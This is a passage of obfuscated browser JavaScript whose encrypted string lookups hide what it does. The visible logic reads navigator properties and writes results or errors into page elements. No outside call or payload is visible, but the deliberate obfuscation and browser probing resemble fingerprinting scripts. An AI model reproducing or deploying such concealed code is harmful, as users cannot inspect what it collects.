navigator[_0xf521('0x190', '\x6a\x5d\x4f\x44')][_0xf521('0x191', '\x73\x4c\x5d\x53')];}],[_0xf521('0x192', '\x6e\x4c\x67\x59'),_0xf521('0x11b', '\x49\x38\x69\x23'),function(){return navigator[_0xf521('0x193', '\x54\x53\x4f\x54')];}],[_0xf521('0x194', '\x34\x45\x65\x2a'),_0xf521('0x195', '\x35\x30\x4e\x61'),function(){return navigator[_0xf521('0x196', '\x66\x69\x55\x45')][_0xf521('0x197', '\x29\x5e\x51\x46')];}],[_0xf521('0x198', '\x59\x5e\x66\x79'),_0xf521('0x199', '\x33\x76\x33\x53'),function(){return navigator[_0xf521('0x19a', '\x32\x55\x78\x73')][_0xf521('0x19b', '\x36\x46\x35\x50')];}]];try{var _0x3583b8=_0xf521('0x19c', '\x38\x23\x52\x35')[_0xf521('0xc7', '\x6f\x4b\x6f\x47')]('\x7c'),_0x8c019b=0x0;while(!![]){switch(_0x3583b8[_0x8c019b++]){case'\x30':var _0x3ea2c7=_0xf521('0x19d', '\x59\x39\x30\x56');continue;case'\x31':if(_0x43f505){try{_0x45fac5[_0xf521('0x19e', '\x4f\x5d\x5e\x45')]=_0x5373f3[_0xf521('0x19f', '\x78\x49\x42\x7a')](_0x5e9a67,_0x43f505);}catch(_0x3c57e6){}}continue;case'\x32':var _0x238898=_0xf521('0x1a0', '\x49\x38\x69\x23');continue;case'\x33':var _0x5f5dea=_0x3ea2c7[_0xf521('0x1a1', '\x38\x23\x52\x35')](0x0,0x3);continue;case'\x34':if(_0x118b76){_0x311f80[_0xf521('0x1a2', '\x61\x55\x78\x4f')]([_0x118b76,_0xf521('0x153', '\x6f\x63\x6d\x25')]);_0x5373f3[_0xf521('0x1a3', '\x66\x69\x55\x45')](_0x260261,_0x5373f3[_0xf521('0x1a4', '\x68\x32\x32\x58')](_0x3a5672,_0x311f80));}continue;case'\x35':_0x311f80[_0xf521('0x1a5', '\x53\x6e\x75\x4f')]([_0x5373f3[_0xf521('0x1a6', '\x54\x53\x4f\x54')](_0x5373f3[_0xf521('0x1a7', '\x32\x55\x78\x73')]('\x27',_0x238898)+'\x27',_0xf521('0x1a8', '\x4c\x33\x45\x50')),_0xf521('0xfb', '\x4f\x58\x26\x4d'),function(){return _0x238898[_0xf521('0x1a9', '\x6a\x5d\x4f\x44')]();}]);continue;case'\x36':_0x5373f3[_0xf521('0x1aa', '\x53\x6e\x75\x4f')](_0x260261,_0x3a5672(_0x311f80));continue;case'\x37':if(!_0x419396[_0xf521('0x1ab', '\x49\x38\x69\x23')])_0x419396[_0xf521('0x1ac', '\x54\x53\x4f\x54')]=_0x47e1b6;continue;case'\x38':var _0x4410e1=_0x3ea2c7[_0xf521('0x1ad', '\x6a\x53\x66\x64')](0x3);continue;case'\x39':_0x1d621e[_0xf521('0x1ae', '\x78\x6e\x74\x6b')](_0xf521('0x1af', '\x76\x40\x49\x31'))[_0xf521('0x1b0', '\x25\x58\x32\x46')]=_0x5373f3[_0xf521('0x1b1', '\x78\x6e\x74\x6b')](_0xf521('0x1b2', '\x6e\x4b\x25\x35'),_0x419396[_0xf521('0x1b3', '\x54\x53\x4f\x54')][_0xf521('0x1b4', '\x54\x53\x4f\x54')]());continue;case'\x31\x30':_0x5373f3[_0xf521('0x1b5', '\x6f\x35\x4d\x25')](_0x517d8a);continue;}break;}}catch(_0x131ded){_0x1d621e[_0xf521('0x1b6', '\x55\x4d\x53\x74')](_0xf521('0x1b7', '\x6e\x4b\x25\x35'))[_0xf521('0x1b8', '\x74\x2a\x35\x70')]=_0x5373f3[_0xf521('0x1b9', '\x4f\x5d\x5e\x45')](_0xf521('0x1ba', '\x4c\x33\x45\x50'),_0x419396[_0xf521('0x1bb', '\x6f\x4b\x6f\x47')](_0x131ded[_0xf521('0x1bc', '\x39\x46\x52\x43')]));}finally{if(_0x43f505)_0x45fac5[_0xf521('0x1bd', '\x49\x49\x62\x63')]=_0x43f505;}}());